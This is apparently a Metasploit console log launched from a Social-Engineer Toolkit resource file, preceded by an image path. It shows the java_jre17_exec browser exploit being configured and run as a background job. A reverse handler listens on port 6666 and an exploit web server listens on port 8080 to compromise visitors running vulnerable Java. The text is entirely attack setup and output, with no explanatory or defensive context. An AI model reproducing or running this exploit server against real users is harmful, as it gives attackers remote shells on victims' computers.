 resource (/root/.set/meta_config)> set URIPATH /
URIPATH => /
resource (/root/.set/meta_config)> set SRVPORT 8080
SRVPORT => 8080
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job.
msf exploit(java_jre17_exec) >
[*] Started reverse handler on 203.0.113.2:6666
[*] Using URL: http://0.0.0.0:8080/
[*]  Local IP: http://203.0.113.2:8080/
[*] Server started.
msf exploit(java_jre17_exec) >